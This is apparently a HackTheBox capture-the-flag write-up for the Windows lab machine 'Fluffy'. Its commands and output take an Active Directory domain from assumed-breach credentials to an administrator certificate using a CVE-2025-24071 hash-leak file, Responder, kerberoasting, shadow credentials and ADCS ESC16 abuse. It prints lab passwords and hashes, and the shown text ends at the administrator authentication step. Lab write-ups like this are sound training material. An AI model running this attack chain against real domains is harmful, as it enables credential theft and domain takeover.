Overview #
- Platform: HackTheBox
- Difficulty: Easy
- OS: Windows
- Skills: Active Directory, privilege escalation
Assumed Breach Credentials: j.fleischman / J0elTHEM4n1990!
Reconnaissance #
Nmap Scan #
sudo nmap -sC -sV -p- -T4 10.10.11.69 -vv
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-09-17 03:10:47Z)
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-17T03:12:16+00:00; +7h01m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-17T03:12:16+00:00; +7h01m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-17T03:12:16+00:00; +7h01m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-17T03:12:16+00:00; +7h01m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
|
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49689/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49693/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49710/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49716/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 53865/tcp): CLEAN (Timeout)
| Check 2 (port 48474/tcp): CLEAN (Timeout)
| Check 3 (port 5751/udp): CLEAN (Timeout)
| Check 4 (port 48360/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-09-17T03:11:36
|_ start_date: N/A
|_clock-skew: mean: 7h00m59s, deviation: 0s, median: 7h00m59s
Add fluffy.htb and dc01.fluffy.htb to /etc/hosts
We use Crackmapexec to enumerate shares, and users on the domain.
crackmapexec smfluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares
SMB fluffy.htb 445 DC01 IPC$ READ Remote IPC
SMB fluffy.htb 445 DC01 IT READ,WRITE
SMB fluffy.htb 445 DC01 NETLOGON READ Logon server share
SMB fluffy.htb 445 DC01 SYSVOL READ Logon server share
We see an interesting share with READ and WRITE permissions, but its best to look in all the shares to see if we find anything else interesting.
Lets use Netexec’s spider_plus module to spider the shares and pull all the files in them.
netexec smb fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' -M spider_plus
You’ll notice we find a pdf document with the name Upgrade_Notice.pdf
Lets check that out..

Just a couple of recent CVE’s. But only one really sticks out to us.
Considering we have write permissions in the IT share, we can try CVE-2025-24071 - NTLM Hash Leak via malicious RAR/ZIP and .library-ms file.
CVE-2025-24071 #
[root@kali] /home/kali/Fluffy/CVE-2025-24071_PoC (main)
❯ python poc.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162): 10.10.16.75
completed
[root@kali] /home/kali/Fluffy/CVE-2025-24071_PoC (main) ⚡
❯ smbclient //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 29 10:19:20 2025
.. D 0 Thu May 29 10:19:20 2025
docs.library-ms A 528 Thu May 29 10:16:50 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 1315680 blocks available
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.9 kb/s) (average 0.9 kb/s)
Now we need to start Responder which will host a smb server and listen for a connection back
[root@kali] /home/kali
❯ responder -I tun0 -wvF
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.75]
Responder IPv6 [dead:beef:4::1049]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-DU8IDYUEGAF]
Responder Domain Name [3CGF.LOCAL]
Responder DCE-RPC Port [48866]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:94a991ee1dadb617:7CC7520C05900F433F9FAB0C71959703:0101000000000000809AE9316CD0DB012ECCE7CE4B886DE00000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:6109f53b6d82f7d7:AF4211657658A3B8F79DFDAC295C9728:0101000000000000809AE9316CD0DB01398EE1FFCFE429340000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
We will use John here to crack the hash we got
[root@kali] /home/kali/Fluffy
❯ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
PASSWORD: prometheusx-303
Cool, now we can further enumerate the domain through our new found credentials. Its always good to re-run bloodhound once you pwn new users, as higher privileged users can map more of the domain than low privileged in some cases.
Note that the Faketime command i use before most of my commands later on is to sync our clock time with the domain controller…
You can check the DC’s time by doing the following:
sudo ntpdate -q dc01.fluffy.htb
Bloodhound #
faketime '2025-09-17 03:30:34' bloodhound-ce-python -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 00M 04S
INFO: Compressing output into 20250917033035_bloodhound.zip

Here we can see our owned user, p.agila.
Bloodhound tells us 2 things to note:
- our user is part of a group called SERVICE ACCOUNT MANAGERS that has GenericAll over the SERVICE ACCOUNTS group.
- the SERVICE ACCOUNTS group contains 3 users, all service accounts.
bloodyAD --host '10.10.11.69' -d 'dc01.fluffy.htb' -u 'p.agila' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' p.agila
[+] p.agila added to SERVICE ACCOUNTS
Lets try a targeted kerberoast attack and see if we can pull any krb5tgs hashes:
faketime '2025-09-17 16:50:01' python3 /home/kali/htb/voleur/targetedKerberoast/targetedKerberoast.py --dc-ip 10.10.11.69 -d fluffy.htb -u p.agila -p 'prometheusx-303'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ca_svc)
$krb5tgs$23$*ca_svc$FLUFFY.HTB$fluffy.htb/ca_svc*$42c24ce05c061a0d8a228a88dc8658ab$89a7e1c4fd334f2221c0ab432b7a022c1346202370343a4f44e57fb701d9d5de16a936a584b47e7d1094b574913f334867a1ab97cb1fadc9e1f963b6f9c8ba4c80edc5a37c5d5dfb321fc74f6ca89291bc96978d5dcbb011dec37bba060ec6465c90fdb49fbaebbc5b4013af094b99cbf4bc6f47905cae6f663fd4ce882802266860d4c87eecb4b855b14b690448f4b031733dae835be4d8ef7ab4ab98d0ffdb19697589c8dca094a5b4399aad388aa06c434ef96530f15a7ab265e1ff30ff4c295e571663b6e647fb7a58dd17fbb69b12e2405c14973aa91fbfc3e3b94822addce048889062953b789e9c84209fc9de47cbeb6d9f5abd264ecc509e932bc90cfa53356cea5974f69fe005e13b563a6387de61a4ef1cd9541e77443d8986b9854aac1de681491558bd4a24f081b89cef406a39e6f1f5f2a4c7a44a752d7a06ea04fb1fd4b30314844e580e3978ff5e53a9eea58095c5f9a3545b64c27ed1bd52ae82fcdd148db3f4eab07ac304fa01682ec0af5478620d068a0e8e7ba01b4f390217b417e952caccf77dc788404221e195b08a158180232dfb51a8126dc4ef0b9495399895935d7e1c01718c16868a2d168c61b2afb918d811ff354c5890fe4ed2b997a3d478b5b713fd5fd82d77f925f5a47d74d68b8f08e811fabe30d70884d31c43a0084d761f2f8767f332aa12240e85f338ebaf65984be582f1bf81ea32493970aea1204e15ad0116fa1486f004b0b40eb4310ac8f521df01aa95a27780b67692a790fdd997950f92069656c21aac51f47ec57474dc8220f78a6844e34e4dd7620a50811eb1556481ea0fa106d5ec299245850e1d6bc4b9612074021fd9a0eb0e7a1b99c2f63675660aa7108329b49ab56c129337ad5c8cad16663a4c88bef12f208156bbf8671c2b7410aa0c79f8be8cb67e41695810b6a33a56976ca2fc30b97f19a7b9bb1ee280384c88447039f7855297d604351f599e36b4427deab499788a71d4eeb4207183f9106926f3fe8e7cebd28bbb11f9ab4a2b8d42fc5ba470699ecf46dbd5ee21c8939090cc7996088fd12f9f5a30e3fea280acf1c4ad1ae348a975f42825cfbbf5a2d149f948cfc6ee74237d84d430a9394ca008299eed2692df5e5d7bf1e6e1e3dc619fb6e12c061d9e3ab19c286ea443fd4fc127c4d74c41d9ba2fdb2d3a8e77601b1d16b84ec4270722bebe79add0f16d9887127e6c7069f13f8b69401c0816608288c2c0ad2af895b9520a08903ba391e8d4a0c12f45c69a880be58d97406eed1fa99e896e69b41f127d7c210927a7335f7cca75f3834c94ff6f15078a5ea78a5b98ed9c6dcc7a235946e92e129981c567ac17f9af615b5f1e959c3cd11579cca7fd8086c9a19c6f3218d2f6b29ff3f4dfe81e202f609400daa8068a60da14572021cd5a6636792c9a639bb5e34df56146a377b948874a637b72cd4414131ee8f6e18915d858fd7706f6a3f471624209c368a90a8aaf
[+] Printing hash for (ldap_svc)
$krb5tgs$23$*ldap_svc$FLUFFY.HTB$fluffy.htb/ldap_svc*$0d1bb19e7077e7f4d43eacc507576b0f$c883be55bb91f6314a27211e011fccb21bad2695706a368a411d863de0570c3f38a4771f41b777687a40b6e2c40893ec57e5cc7bcc0c71747d431cf2833da5b04fdf0ab35cf5674562b6b5bb7c7a8a00ed81cad2ee1effa71f3100eb8d5d3f491fe23775157569d98b8ccc9e639cfcd744cea95d7dbb45bae1493a57d690890ff88b3c7e9a5efc58452bd6117f1a9a6ef85ff17e7caf01519eb7a8afec306bfbbb79fb050c21202bb06bc2bf380acc847bb7f3496161237e2c9b68915cec66ebe231079f6df29eaa506f75ea36197fd45c4f1071de213f6b79478e0c70ca658569beb7d71f5705c8a379079bab8c6cdede508fc23f4688fdf4c8bd1bfb86bcd81bc4277055c84ea75fe964bd1f9d3e345dd325c382db790d93290742834e98d5a3f901a11313ae2a4869c83b4cee9db6eac64ee401f6fbe74fe3b3aa2774fac662556e0363c99f9bc9cdd4028372c81777d3a321a8942670d93d557645bb777263d7ce504f3cdf6ee81d70160f0abb53e46112fc0632da5a3ea41181052f0bebb70fe0bdc815d0576623da5773b18af40435e7101f2d3bc9c753251233c7c5ceca39f9e4bbc5f3133d51df762b850a7be8e71b2793e73d8458ac3d1cb90cc0a809d6ce375b3ce70a06b352dd3fef944e0d519c82855f6d4abc5c7e5e50bbd23e24e6cc4350dd3f6fc00849a9f227104cf6f64d2dc4bf55ffe72f902fac3b2679cc19cec72bf789c840910da9318b71f6116caeb4f96b97ca1b776e81f4920815557a9d653c6675d07bb37b8ec8b6802aaaaa1dc70d652c20fbe5fc8ad5388433c31c031a2b3211935e615cd0c3ec7345781f9b49a208292ee9fd3dd01673de7e4a43f1a69cfc190fb666c0d4c081bea7458aaf2ad162f5470b29f7acb5281ffaa8b68f520b4f61b03f13b7eb7f94c00734e1d0dd564af3ff627aaf69678f766c2add4c79cf3b340fa9f5780a5d08203788de987c3f9ae5d177f5487af23b87bab5c70631f4ae65bc8dea3688707bfbf10559c3199f04641817eeaab00f28a9a171b3cf9a6252d0dacd07cefa058facda46b580c66b5e4db83d3ddec0f20fe4289cd6aed3abc5e667cf36527432ae60fc61bbd916657d97a8964c6b708b67e69a31b2c2b5407e5c63bb3fd258d9ff0dfec359de055c1f50aed615e2a90d440600fa26e0df7dd837f2cbf63b1090997b75d102ff5160377dc6db5df959975c93a95ef285141ca2299d9d4f06b916411c40e7af64ec52cc0bd2648fbe4c1598878fc2613661d0fb0f6bf07abea6f5b21bff3c872f71f24b59a8c7b0d4ede43258c24a8a8bc46fd27d99900e3f72fafc2b5483892a6838320250e475c007295782ecd77cb2851ae22e69c0775009d02b5b508f86139a341a0df6760e35c77e5cd213447636c659547d76302117dc243ca12607338d32f9391f1536077dd7ce3da09854424bc2e34e31aad4d700c0455cb8ef03e80396a9ce820bb77cdb9d6b3bc838ec86
[+] Printing hash for (winrm_svc)
$krb5tgs$23$*winrm_svc$FLUFFY.HTB$fluffy.htb/winrm_svc*$02572feda034f31ebda665d6466a8bd5$3216d595c1ff5e72665f7839217fe29e1cf80cfae87c5fe2f94355752d06c417366c49037e1c23524630e97126abb3cca1b244a75a869e6702875fbcb9f2ed8a8b8350faf80fb2fa9db6de194dfc430b522428741cceda32e3d05b8fb957a7fc048746a88104080a37cfc36b0569a7549af0adb10575cf0efef91120670973c0344958a3c15cdf29c14e46f420c95fb058658e12371854ce7b52a9c92d8a8053914ebfaedad9bb20fe2c2a54372b392da362e92b32feef045ff348f4872928c5ca9edd7d094f1120fcab1a0ade9e95e18dcdc88ae90e504883aee1bc70ecdb81dd52de15b718be609908afed852faa675652bcb6f4ba8dfdce20f20376138cfe6b730b6efe644ee90d891d5f637b27e20ba6bf4358bd165148fe81b6a9a5c2c65b66ad2c36da4e751236953b302950df977a8902fcf08dfa141cc589316ab63e9a83be4106a4a7b35ee638a88da7a590f36ccb8af83dd4ae10297188cdfc517c090f6f62b8b42a6a3acd8db6e5190e38955bf07d5f18315e66cbe7812928d6e345bf24eb16d861d26c150aa64aee3f91f480bf5ad77e6a8aa086bf78431e101f8e20fbf005a7d5cc2e01a580a42895538665eb7d65c1a38260be3196480fcb8e42fda2c204357d17dd76ab43486f754d52b1cb2cfbafbe41e1e833049496729735f987f08ecef20742151453b7ac311e6349a3ab75c79ddac241d8bce5f8bcd4b897214736b8cd5a7e8397ddc7e26b337a90e36805ec8f5c9601689bac4d15cb0ada49d0974967149b5ca09c77246f31e2f1cbf6b67698c0255b5dc85a59a709a6b4d7ec3b3217008fbac9c8e837477ce7d2bae18dd3e238e2243d405118db055705f05ae6674e35289f99b9098ef30661725e349f6968b78b4250b2d653935941ec5b3fc6a5e9bf3a654a3076bc0ce2c6cb18f9b193a48cc9877ffb8195369c3dda327d98919e5fc88cc59061ecd649d889d3cb9c8958753dfb88d448d27b8edb36e39639503b9f541552c49aea0175a86a2bca4d8661040f32994d8d42b0398e89a90faa18f382671697513b11fe788ce7fe24eb4ebcbf4af3ff53c509b75c3c29bdf4864802ab668c9f7141737a3dc0a53a02af53d6c0370bf29ee332aa1be48eb3c555dd9d707c0d2f2785d4e91394c8c30a0f42bccb5e213054632f384fa71df1b2232476b60e567283305d9548f83545164a77f7af1544594f9f173da4f35d3f5ccd9498441987c7f795f648e65eeeed3385237e563ec24c407af4f9e8689af3a9db58e0b4eadd42702f391cf9d5184965f294d3af645f529250cc59de5415c713484da49078e87101f14149c34241067dca102b0a812b7681082ae219ef0473125c882b8a016c13e5d99557d396985c7e693863e74d8c1157154294013e3f63fd337c6c932381900ba6058643fb3e6c9200e96c898fdaef5d84295a4451b161f55c69e781d1dc2e9d97b56ae18476f025eb61b60dee622a81e160d82f17a9
Shadow Credentials #
python3 /home/kali/htb/certified/pywhisker/pywhisker/pywhisker.py -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID:
8610c333-2b13-d4cb-81f5-55e343d0a583
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: CyOWFEbX.pfx
[+] PFX exportiert nach: CyOWFEbX.pfx
[i] Passwort für PFX: ThyKxKWLzAyuaDKzyiLm
[+] Saved PFX (#PKCS12) certificate & key at path: CyOWFEbX.pfx
[*] Must be used with password: ThyKxKWLzAyuaDKzyiLm
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Before we can auth with Certipy, we need to ensure we take the password off the .pfx file we just got.
certipy-ad cert -export -pfx CyOWFEbX.pfx -password ThyKxKWLzAyuaDKzyiLm -out unprotected.pfx
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Data written to 'unprotected.pfx'
faketime '2025-09-17 17:27:54' certipy-ad auth -pfx "unprotected.pfx" -dc-ip '10.10.11.69' -username 'winrm_svc' -domain 'fluffy.htb'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Got hash for 'winrm_svc@fluffy.htb': REDACTED
Do the same for the CA_SVC account while we’re at it
faketime '2025-09-17 17:42:08' certipy-ad auth -pfx ca.pfx -dc-ip 10.10.11.69 -username 'ca_svc' -domain 'fluffy.htb'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Got hash for 'ca_svc@fluffy.htb': REDACTED
user.txt #
root@kali] /home/kali/Fluffy/PKINITtools (master)
❯ evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H 'REDACTED'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\winrm_svc\desktop> ls
Directory: C:\Users\winrm_svc\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/29/2025 7:52 AM 34 user.txt
ESC16 #
certipy-ad find -vulnerable -u ca_svc -hashes ":ca0f4f9e9eb8a092addf53bb03fc98c8" -dc-ip 10.10.11.69
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
ESC(ID) is a way of identifying different vulnerabilities within ADCS. There is a great github page HERE that goes in depth into each ESC, how it works and how to exploit it.

First, we read the UPN of ca_svc with our user p.agila (GenericWrite)
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69 -user 'ca_svc' read
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-09-17T17:43:15+00:00
Then change the UPN to administrator
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69 -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
From our Shadow Credential attack from before, export the ..cache file we got so we can use the ticket in the future
export KRB5CCNAME=/home/kali/htb/fluffy/ca_svc.ccache
┌──(kali㉿kali)-[~/htb/fluffy]
└─$ klist
Ticket cache: FILE:/home/kali/htb/fluffy/ca_svc.ccache
Default principal: ca_svc@FLUFFY.HTB
Valid starting Expires Service principal
09/17/2025 17:43:15 09/18/2025 03:43:15 krbtgt/FLUFFY.HTB@FLUFFY.HTB
renew until 09/18/2025 17:42:08
faketime '2025-09-17 18:01:24' certipy-ad req -k -dc-ip 10.10.11.69 -target dc01.fluffy.htb -ca fluffy-DC01-CA -template 'User'
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Then we need to revert the UPN back to the original
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69 -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
root.txt #
faketime '2025-09-17 18:01:24' certipy-ad auth -dc-ip 10.10.11.69 -pfx administrator.pfx -username 'administrator' -domain fluffy.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
